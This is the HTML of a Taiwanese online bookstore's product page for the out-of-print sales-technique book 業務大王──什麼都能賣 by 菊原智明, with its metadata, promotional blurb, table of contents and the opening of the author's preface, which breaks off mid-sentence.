            <a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！"><img src="/photo.php?img=/archive/books/special_feature/61.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！">用法式生活開啟你浪漫一天！跟著法國人享受生活！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！"><img src="/photo.php?img=/archive/books/special_feature/60.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！">雙語師資需要的課室英文攏底家！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">推薦出版社 </td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=1" title="我識出版社">
                        <img src="/archive/books/publisher/tnt_1.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=7" title="懶鬼子英日語">
                        <img src="/archive/books/publisher/tnt_7.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=8" title="不求人文化">
                        <img src="/archive/books/publisher/tnt_8.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=2" title="易富文化有限公司">
                        <img src="/archive/books/publisher/tnt_2.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=3" title="意識文化有限公司">
                        <img src="/archive/books/publisher/tnt_3.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=4" title="我識地球村">
                        <img src="/archive/books/publisher/tnt_4.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=12" title="Youtor有它">
                        <img src="/archive/books/publisher/tnt_12.jpg" width="159" border="0">
          	</a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="https://www.facebook.com/ImPublishing" target="_blank"><img src="/images/fb-logo.jpg" width="160" height="227" border="0"></a></div></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<br>

	
	  </td>
		<td valign="top" align="center">
<script type="text/javascript">
$(document).ready(function() {
	$(".fancybox").fancybox();//找到class名稱為fancybox的類別，將他套用 fancybox 效果
	$(".play_audio").fancybox({
		fitToView	: false,
		width		: '480',
		height		: '50',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});
});
</script> 
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="5">&nbsp;</td>
    <td width="263" valign="top"><table width="257" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="257" height="39" background="/images/main_d01_img_01.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch" style="white-space: nowrap;">&nbsp; 商品圖片   <span class="txt_left_serch_02">Product Pictures</span></td>
          </tr>
        </table> </td>
      </tr>
      <tr>
        <td valign="top" background="/images/main_d01_img_02.jpg">
        <table align="center" border="0" cellpadding="0" cellspacing="0">
          <tr>
                        <td>          	<a href="/archive/books/pic/big/326.gif" data-fancybox-group="image_src" class="fancybox" title="業務大王──什麼都能賣"><img src="/photo.php?img=/archive/books/pic/middle/326.gif&width=180&height=245" width="180" alt="業務大王──什麼都能賣" title="業務大王──什麼都能賣" border="0" align="absmiddle"></a></td>
                      </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/main_d01_img_03.jpg" width="257" height="9" alt=""></td>
      </tr>
    </table>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>    
      <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td width="56%"><table width="88%" height="68" align="center" cellpadding="4"  cellspacing="0">
          <tr>
            <td width="201" valign="top" bgcolor="#EEFDFD">
            <table width="100%" cellspacing="0" cellpadding="0">
              <tr>
                <td>
                	                	               	
	              		                              </td>
              </tr>
            </table>
            <span class="b01_main_txt_02">
            商品庫存數: 
                                    <font color="#CC0000">已絕版</font>
            <font color="#000000" size="2">(詳情請洽客服)</font>
          	          	            </span></td>
          </tr>
        </table></td>
        <td width="44%" valign="top">
        <table width="90%" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center">
            <span class="b01_main_txt_02">分享：</span>
            <a title="推至Facebook" href="javascript: void(window.open('https://www.facebook.com/share.php?u='.concat(encodeURIComponent(location.href)) ));"><img src="/images/facebook.gif" border="0"></a> 
<!-- Line 分享按鈕 -->
<script type="text/javascript">
//<![CDATA[
(function() {
var img = "/images/line_share.jpg", // line 按鈕圖示
title = document.title,
url = "https://" + location.hostname + location.pathname,
url = "https://17buy.com.tw//books/books_view.php?books_id=326",
href, html;

// 行動裝置語法
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
href = "http://line.naver.jp/R/msg/text/?" + title + "%0D%0A" + url;
} else {
// 網頁版語法
href = "https://lineit.line.me/share/ui?url=" + encodeURIComponent(url);
}
html = "<a href='" + href + "' target='_blank' title='用LINE傳送'><img src='" + img + "' height='13'/></a>";
document.write(html);
})();
//]]>
</script>	
<!--
            <a title="推至Plurk" href="javascript: void(window.open('http://www.plurk.com/?qualifier=shares&status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('&#40;') .concat(encodeURIComponent(document.title)) .concat('&#41;')));"><img src="/images/plurk.gif" border="0"></a> 
-->
            <a title="推至Twitter" href="javascript: void(window.open('http://twitter.com/home/?status='.concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><img src="/images/twitter.gif" border="0"></a> 
            </td>
          </tr>
          <tr>
            <td height="30" align="center">
<!--<iframe src="https://www.facebook.com/plugins/like.php?href=https://17buy.com.tw/books/books_view.php?books_id=326&layout=button_count&show_faces=false&width=200&action=like&font=lucida+grande&colorscheme=light&height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:25px; vertical-align:right;" allowTransparency="true"></iframe>-->
<div class="fb-like" 
  data-href="https://17buy.com.tw/books/books_view.php?books_id=326" 
  data-layout="button_count" 
  data-action="like" 
  data-width="200" 
  data-show-faces="false">
</div>
		        </td>
          </tr>
          <tr>
            <td height="31" align="center">
<!-- Place this tag where you want the +1 button to render. -->
<div class="g-plusone" data-size="medium"></div>

<!-- Place this tag after the last +1 button tag. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'zh-TW'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
		        &nbsp;
		        </td>
          </tr>
        </table>
        </td>
      </tr>
    </table></td>
    <td width="287" valign="top">
	  <table width="186" cellspacing="0" cellpadding="0">
      <tr>
      	<td height="5"></td>
      </tr>
    </table>
    <div class="main_txt_01_d01">業務大王──什麼都能賣</div>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellpadding="2" cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">作者：</td>
          <td valign="top"><a href="author.php?author_id=170" target="_blank"><u>菊原智明</u></a>        	          </td>
        </tr>
        <tr>
          <td width="10%" align="left" valign="top">出版社：</td>
          <td valign="top"><a href="publishing.php?publishing_id=2" target="_blank"><u>易富文化有限公司</u></a></td>
        </tr>
                <tr>
          <td align="left" valign="top">出版日期：</td>
          <td valign="top">2009-12-23</td>
        </tr>
      	      	        <tr>
          <td align="left" valign="top">語言：</td>
          <td valign="top">繁體中文</td>
        </tr>
                        <tr>
          <td align="left" valign="top">ISBN：</td>
          <td valign="top">978-986-6957-88-8</td>
        </tr>
                        <tr>
          <td align="left" valign="top">頁數：</td>
          <td valign="top">240 頁</td>
        </tr>
                        <tr>
          <td align="left" valign="top">裝訂：</td>
          <td valign="top">平裝本</td>
        </tr>
                        <tr>
          <td noWrap align="left" valign="top">版本說明：</td>
          <td valign="top">15 x 21cm / 橫排 / 單色 /左翻</td>
        </tr>
      	      </table>
      <table width="100%" height="68" align="center" cellpadding="4"  cellspacing="0">
        <tr>
          <td width="251" align="left" valign="top" bgcolor="#EEFDFD">
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 249 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">187 </span>元
					</span><!-- ./b01_main_txt_02 -->
          <br>
          </td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td height="41" background="/images/main_d01_title.jpg"><table width="590" border="0" height="38" cellpadding="0" cellspacing="0">
          <tr>
            <td width="22">&nbsp;</td>
            <td class="main_title">書籍介紹  <span class="main_title_02">Book Description</span></td>
            <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top"><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td valign="top">
<p>
	<font color="#ff0000">你想成為業務大王，還是三天就陣亡？</font></p>
<p>
	<font color="#ff0000">史上最強的銷售攻心祕笈，</font></p>
<p>
	<font color="#ff0000">讓你無論賣什麼東西，都「保證成交」！</font></p>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">█</font><font color="#ff0000">&nbsp;業務大王的終極祕訣大公開！</font><font color="#ff0000">讓客戶不再對你說：「謝謝，我不需要！」</font></div>
<div>
	業務<strong>銷售技巧，</strong>就像騎腳踏車一樣，只要學會了，不論哪款車都能騎，且一輩子受用。</div>
<div>
	只要你的工作是「賣東西」，就絕對不能錯過<strong>《</strong><b>業務大王──什麼都能賣》</b>！<b>業務大王的銷售技巧，只要學會了，保證賣什麼、賺什麼，終身受用無窮。</b></div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">█&nbsp;</font><font color="#ff0000">日本亞馬遜網路書店5顆星推薦，一上市即引起搶閱熱潮</font></div>
<div>
	<b>《業務大王──什麼都能賣》</b>在日本出版後，即掀起一陣搶購熱潮，在日本亞馬遜網路書店榮獲讀者一致5顆星評價。不管是保險業務、汽車業務、銀行理專、房仲業務&hellip;&hellip;，只要是賣東西的業務人員，紛紛人手一本，爭相閱讀！</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">█</font><font color="#ff0000">&nbsp;人人都學得會的Top Sales實用技巧，懂得運用，你就是下一個業務大王！</font></div>
<div>
	翻開<b>《業務大王──什麼都能賣》</b>，你將發現只要五個步驟就能輕鬆晉身「業務大王」<b>──</b></div>
<div>
	Step1解除顧客的心防</div>
<div>
	Step2讓顧客對產品及業務人員產生興趣</div>
<div>
	Step3聽出顧客的需求</div>
<div>
	Step4讓顧客自行發現本身的需求</div>
<div>
	Step5預約下回再會</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">█&nbsp;</font><font color="#ff0000">口才再好、再有親和力、再有人緣&hellip;&hellip;，不能成交，你的業績就是抱鴨蛋。</font></div>
<div>
	<b>開口說話的不該是你，而是顧客！</b></div>
<div>
	同樣是業務，為什麼有人總是業績高人一等，不僅客戶名單增加、成交件數成長，又受老闆器重、同事稱羨、客戶信賴；有人卻是業績猶如死水，甚至不升反降，不但拜訪客戶無功而返，設定目標鮮少達成，主管、同儕、客戶也常不給好臉色看。</div>
<div>
	拋開無用的銷售手冊了！<strong>《</strong><b>業務大王──什麼都能賣》</b>告訴你，只要放棄長久以來一直認為正確，但卻不符合現今時代潮流的談話銷售技巧，將其轉變為符合顧客期望的方式，你就會在一瞬之間，擠進業務大王的行列。</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">█&nbsp;面對顧客，你是要繼續瞎子摸象，浪費子彈？</font><font color="#ff0000">還是要像業務大王一樣囊中取物，締結成交？</font><font color="#ff0000">決定權完全在你自己手上！</font></div>
<div>
	就算「沒有行銷觀念」、「口才不佳」，只要能讓顧客沒機會說：「我再考慮看看。」就可以引起顧客的「購買欲」，乖乖掏出錢來！只要學會<strong>《</strong><b>業務大王──什麼都能賣》</b>的銷售成交技巧，保證終身受用無窮；不用多久，業績跟收入就會爬到頂端，享受無限美好的未來！</div>
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">目錄 <span class="main_title_02"> Contents</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Contents(){ 
  var Contents_Box = document.getElementById("Contents_Box"); 
  var text = Contents_Box.innerHTML; 
  var new_Contents_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Contents_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Contents_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Contents_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Contents_Box.innerHTML = ""; 
  Contents_Box.appendChild(new_Contents_Box); 
  Contents_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left">
<div id="Contents_Box">
<div>
	<b>作者序　</b><b>「魅力談話術」的魔力將完全顛覆你的世界！</b></div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">序章　運用與過去相反的談話藝術，就能產生戲劇性變化！</font></div>
<div>
	01總有一天，我一定要成為業務大王！</div>
<div>
	02讓業績墊底的我，轉變的契機</div>
<div>
	02與初次見面的顧客無法融洽對談的原因</div>
<div>
	04採用這種行銷模式，世界便會為之一變！</div>
<div>
	05與顧客接洽的時間，自此增加六倍之多！</div>
<div>
	06唯有懂得「被動式行銷」，你才有機會成為業務大王</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">第1章　讓你晉升「業務大王」的五大步驟！</font></div>
<div>
	01讓顧客開啓話端的祕訣，全在「行銷對話設計圖」！</div>
<div>
	02「行銷對話設計圖」的構成五大步驟</div>
<div>
	03請好好掌握每個步驟的目的與功用</div>
<div>
	04提升「行銷對話設計圖」效果的四大重點</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">第2章　成交關鍵，在於你與顧客的「初次見面」</font></div>
<div>
	01解除顧客的心防【步驟一】</div>
<div>
	02你有誠懇地向顧客打招呼嗎？</div>
<div>
	03這樣的「招呼對話術」才會產生好的效果！</div>
<div>
	04開始的第一句話，要慢慢述說</div>
<div>
	05用「魅力談話術」，讓氣氛轉為輕鬆吧！</div>
<div>
	06回想顧客「拒絶」的意涵</div>
<div>
	07顧客對業務員一般的印象是什麼？</div>
<div>
	08「消弭推銷感對話術」可以立即改變你的形象</div>
<div>
	09使用「消弭推銷感對話術」時，必須注意的二項重點</div>
<div>
	10見面的瞬間，使用「缺點對話術」效果最顯著</div>
<div>
	11如何判斷顧客是否已解除心防？</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">第3章　讓顧客自行開啓話題，才會真正對產品產生興趣！</font></div>
<div>
	01讓顧客對產品及業務人員產生興趣【步驟二】</div>
<div>
	02避免降低顧客「購買意願」的三重點</div>
<div>
	03讓顧客喜歡產品並在心中認定它是唯一的方法</div>
<div>
	04快速引導出顧客對產品興趣的提問方式</div>
<div>
	05顧客不瞭解商品時，你必須懂的「十秒重點行銷對話術」</div>
<div>
	06藉由認同顧客對你的否定，讓危機成為轉機</div>
<div>
	07可以完全消弭顧客誤解的「缺點．優點對話術」</div>
<div>
	08一句話急速拉近你與顧客間的「距離」</div>
<div>
	09顧客對產品產生興趣的徵兆，就表現在這些地方</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">第4章　聽出顧客的需求！「菊原流派」的訪談祕訣</font></div>
<div>
	01聽出顧客的需求【步驟三】</div>
<div>
	02多餘的說明只會百害而無一利</div>
<div>
	03如何與顧客訪談才不會變成盤問？</div>
<div>
	04訪談前，記得先說這句話</div>
<div>
	05用過一次，就讓你捨不得放手的「訪談清單(Hearing-list)」</div>
<div>
	06用「同感對話術」、「話題展開對話術」讓對話過程更融洽！</div>
<div>
	07用點「心」，便能防患未然！</div>
<div>
	08運用「確認對話術」彙整顧客的想法</div>
<div>
	09仍有問題想問時，怎麼辦？</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">第5章　不用說話，也能引起顧客的「購買欲」</font></div>
<div>
	01讓顧客自行發現本身的需求【步驟四】</div>
<div>
	02被顧客牽著鼻子走，你就喪失成為「業務大王」的資格！</div>
<div>
	03「業務大王」的終極武器──提案規劃書(Approach-book)！</div>
<div>
	04這樣，顧客也可以瞬間理解！</div>
<div>
	05提案規劃書有時也有意外的效果！</div>
<div>
	06超簡單！提案規劃書的製作方式</div>
<div>
	07「機密資訊」讓你輕鬆抓住顧客的心！</div>
<div>
	08為何要在最初階段就使用「掌握顧客心理對話術」？</div>
<div>
	09顧客對於「別人的選擇理由」都懷有高度興趣</div>
<div>
	10你覺得那邊的問題容易回答呢？</div>
<div>
	11當顧客一提出「私人的問題」，成交目標就在眼前！</div>
<div>
	12讓「歸還決定權對話術」幫助你加速成交！</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">第6章　預留「後路」，才可以輕鬆地預約下回再會！</font></div>
<div>
	01預約下回再會【步驟五】</div>
<div>
	02再會的究極祕訣</div>
<div>
	03決定「再會」的主導權，在顧客身上</div>
<div>
	04讓顧客安心的一句話，足以提高再會的機率！</div>
<div>
	05你有發覺顧客的「不安」嗎？</div>
<div>
	06「消弭不安對話術」不需要特別的台詞！</div>
<div>
	07「再會對話術」中必懂的訣竅</div>
<div>
	08一掃尷尬氣氛的獨門方法</div>
<div>
	09只要下點工夫，就可以減低顧客爽約的風險！</div>
<div>
	10被顧客拒絶時，切勿死纏爛打！</div>
<div>
	11如果有「其它手法」，那麼成交機會就會再次降臨！</div>
<div>
	12最後，用「期待對話術」來總結吧！</div>
<div>
	&nbsp;</div>
<div>
	<font color="#ff0000">終章　行銷對話術結束的關鍵，在於「歸還顧客決定權」！</font></div>
<div>
	01對於已預約下次見面的顧客，切勿中斷彼此的關係！</div>
<div>
	02運用一些「成交後語彙」，讓對話自然地結束！</div>
<div>
	03一定要徹底地貫徹「被動式行銷」</div>
<div>
	04「魅力談話術」可以改變你的未來！</div>
<div>
	&nbsp;</div>
<div>
	<strong>結語　邁向「業務大王」的康莊大道，就在眼前！</strong></div>
</div>

          </td>
        </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">序 <span class="main_title_02"> Preface</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Preface(){
  var Preface_Box = document.getElementById("Preface_Box"); 
  var text = Preface_Box.innerHTML; 
  var new_Preface_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Preface_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Preface_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Preface_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Preface_Box.innerHTML = ""; 
  Preface_Box.appendChild(new_Preface_Box); 
  Preface_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td align="left" valign="top">
<div id="Preface_Box">
<div>
	<font color="#ff0000">「魅力談話術」的魔力將完全顛覆你的世界！</font></div>
<div>
	&nbsp;</div>
<div>
	　　「一直非常地努力，可是為何都無法成為『超級業務員』呢？」</div>
<div>
	　　「拼了老命，不斷地想說服顧客，然而，顧客卻連聽都不想聽！」</div>
<div>
	&nbsp;</div>
<div>
	　　你是否也有這樣的煩惱呢？</div>
<div>
	　　做業務員的最初7年，我一直都在為這些事情煩惱！</div>
<div>
	　　「難道沒有比較好的建議嗎？」</div>
<div>
	　　我曾經如此迷惘地徘徊在書店內，希望能夠從行銷相關的書籍中找尋答案。</div>
<div>
	　　但是，包含我本人在內，我幾乎不曾聽說過，有人可以因為閱讀這些行銷類書籍，就此躍升為「超級業務員」。</div>
<div>
	　　那麼，你一定會問，為何看這些書不能成為什麼東西都能賣的業務大王呢？</div>
<div>
	　　這是因為過去有關於銷售訣竅(Know-how)的書籍，大多都是由行銷能力超群的人士所撰寫的。</div>
<div>
	　　換言之，如果是銷售能力卓越的超級業務員，有些事做起來當然會覺得易如反掌，成功宛如囊中之物；然而，對於一般的業務行銷人員而言，有些事並不是那麼容易便可以達成。不僅如此，如果學了越多這些超級業務員所倡導的行銷技巧，反而有可能越會讓顧客產生反感。</div>
<div>
	舉例來說，顧客就會產生以下的感覺──</div>
<div>
	&nbsp;</div>
<div>
	　　我：「這裡的房子呢，耐震強度比起其它建設公司所建造的，還要強上二倍之多。」</div>
<div>
	　　顧客：「&hellip;&hellip;咦！&hellip;&hellip;」</div>
<div>
	　　我：「像這樣的建築，也只有本公司才有能力建造出來喔！」</div>
<div>
	　　顧客：「&hellip;&hellip;嗯，我想夠了，謝謝你，你可以不用再說了&hellip;&hellip;」</div>
<div>
	&nbsp;</div>
<div>
	　　「真奇怪？現在的客人，應該比起過去，更有常識才對，為何還這麼冷漠&hellip;&hellip;。最近顧客的防備心，真的是比我所想得還要高。」</div>
<div>
	　　之所以會讓顧客反感的主要原因，其實是我一昧地模仿只有天才業務員才會的談話技巧，結果沒想到弄巧成拙，反而使顧客對我更加地警戒。</div>
<div>
	　　但是，一直沒有發現這點的我，在這之後，依舊不斷地學習各式各樣的銷售訣竅(Know-how)，但是，學得越多，反而越讓顧客們反感。而當時的我，每日就是在這不斷地被顧客厭惡的挫敗中過活。</div>
<div>
	　　不知不覺，自己竟然罹患了「待客恐懼症」&hellip;&hellip;。</div>
<div>
	&nbsp;</div>
<div>
	　　寫到這裡，我想先問各位讀者一個問題。</div>
<div>
	　　如果你是顧客，你希望服務你的業務員，只是單方面地，一昧向你說明嗎？</div>
<div>
	　　我想恐怕沒有人希望交易的過程是如此吧！</div>
<div>
	　　如果只是業務員單方面不斷地說服客人的話，那麼業務員不就會越說，反而越讓顧客不想購買嗎？</div>
<div>
	　　因此，「如果淨做一些只會讓顧客不悅的事情，那麼未來想要成為『業務大王』的目標，恐怕只會比登天還難了！」</div>
<div>
	　　發現到這點的我，在那之後，便開始嘗試將過往的行銷談話技巧，整個做180度的大轉變。</div>
<div>
	　　接著，你猜，之後發生怎樣的變化呢？</div>
<div>
	　　我只是將過去的談話技巧，整個做一個「反方向的大調整」，結果顧客的態度，就產生了不可思議的戲劇性變化。</div>
<div>
	　　那麼，與過去「相反的談話技巧」，指得究竟是什麼呢？</div>
<div>
	　　簡單地說，就是銷售時，將說話的主導權歸還給顧客，也就是說，你可以配合整個銷售的過程，抛出一些話，而這些話有可能就會形成讓顧客敞開心胸，開始向你滔滔不絕地闡述自己需求的機會。</div>
<div>
	　　這個效果非常地大。</div>
<div>
	&nbsp;</div>
<div>
	　　過去，曾經在7年之間，銷售數字一直墊底的我，竟然不知不覺間，便完成了連續4年，都坐上超級業務員的寶座。</div>
<div>
	　　「不可能！絶對不可能有這種銷售的談話技巧，怎麼可能業務員只要說個二、三句話，顧客就會心甘情願地自動敞開心胸，滔滔不絕地述說；並且，還會開始對於產品及業務行銷人員產生興趣！」</div>
<div>
	　　我想，現在的你，或許會這樣認為。</div>
<div>
	　　然而，如我所闡述般，像這種由於顧客自行積極地開啓話端，因而開始對於產品以及業務員產生興趣的「魅力銷售談話術」以及「魅力銷售模式」，無庸置疑的，確實是存在於商埸上。</div>
<div>
	　　「話雖說如此，但是，我究竟能不能辦得到，仍是一個問號吧？」</div>
<div>
	　　或許，也有一些人會這樣想。</div>
<div>
	　　但是，請你放一百二十個心！</div>
<div>
	　　</div>
<div>
	　　本書裡，所介紹的各種方法，有三個理由可以讓你瞭解，你絶對可以簡單輕鬆地辦到──</div>
<div>
